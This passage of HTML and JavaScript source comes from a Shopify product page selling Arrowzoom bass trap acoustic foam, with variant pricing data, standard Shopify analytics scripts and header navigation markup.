Trap"},"id":"32343481942081","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388"},"sku":"KK1133-8-BU-24-12","title":"Burgundy \/ 8","untranslatedTitle":"Burgundy \/ 8"},{"price":{"amount":59.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343481974849","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224"},"sku":"KK1133-12-BU-24-12","title":"Burgundy \/ 12","untranslatedTitle":"Burgundy \/ 12"},{"price":{"amount":104.0,"currencyCode":"AUD"},"product":{"title":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","vendor":"Arrowzoom","id":"4645880004673","untranslatedTitle":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133","url":"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133","type":"Bass Trap"},"id":"32343472767041","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218"},"sku":"KK1133-24-BU-24-12","title":"Burgundy \/ 24","untranslatedTitle":"Burgundy \/ 24"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Arrowzoom Mini Bass Trap Series Solid Colors KK1133\",\"vendor\":\"Arrowzoom\",\"id\":\"4645880004673\",\"untranslatedTitle\":\"Arrowzoom Mini Bass Trap Series Solid Colors KK1133\",\"url\":\"\/en-au\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133\",\"type\":\"Bass Trap\"},\"id\":\"32343481548865\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566\"},\"sku\":\"KK1133-2-BK-24-12\",\"title\":\"Black \/ 2\",\"untranslatedTitle\":\"Black \/ 2\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":4645880004673,"gid":"gid:\/\/shopify\/Product\/4645880004673","vendor":"Arrowzoom","type":"Bass Trap","handle":"arrowzoom-mini-bass-trap-series-solid-colors-kk1133","variants":[{"id":32343481548865,"price":1500,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 2","public_title":"Black \/ 2","sku":"KK1133-2-BK-24-12"},{"id":32343481843777,"price":3000,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 4","public_title":"Black \/ 4","sku":"KK1133-4-BK-24-12"},{"id":32343481909313,"price":4500,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 8","public_title":"Black \/ 8","sku":"KK1133-8-BK-24-12"},{"id":32343482007617,"price":5900,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 12","public_title":"Black \/ 12","sku":"KK1133-12-BK-24-12"},{"id":32343472734273,"price":10400,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 24","public_title":"Black \/ 24","sku":"KK1133-24-BK-24-12"},{"id":32343481581633,"price":1500,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 2","public_title":"Burgundy \/ 2","sku":"KK1133-2-BU-24-12"},{"id":32343481614401,"price":3000,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 4","public_title":"Burgundy \/ 4","sku":"KK1133-4-BU-24-12"},{"id":32343481942081,"price":4500,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 8","public_title":"Burgundy \/ 8","sku":"KK1133-8-BU-24-12"},{"id":32343481974849,"price":5900,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 12","public_title":"Burgundy \/ 12","sku":"KK1133-12-BU-24-12"},{"id":32343472767041,"price":10400,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 24","public_title":"Burgundy \/ 24","sku":"KK1133-24-BU-24-12"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4645880004673,"requestId":"a3c72cb6-dec5-4797-884e-1915bef2ad2f-1769379972"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"AUD","eventMetadataId":"5fd9f328-9ef8-4d96-b97b-61dad3806a0a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4645880004673,"requestId":"a3c72cb6-dec5-4797-884e-1915bef2ad2f-1769379972","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":32343481548865,"productId":4645880004673,"productGid":"gid:\/\/shopify\/Product\/4645880004673","name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 2","price":"15.00","sku":"KK1133-2-BK-24-12","brand":"Arrowzoom","variant":"Black \/ 2","category":"Bass Trap","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":32343481548865,"productId":4645880004673,"productGid":"gid:\/\/shopify\/Product\/4645880004673","name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 2","price":"15.00","sku":"KK1133-2-BK-24-12","brand":"Arrowzoom","variant":"Black \/ 2","category":"Bass Trap","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/en-au\/collections\/best-sellers\/products\/arrowzoom-mini-bass-trap-series-solid-colors-kk1133"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/en-au/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-au/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/en-au/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/en-au/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/en-au/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/en-au/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/en-au/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/en-au/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
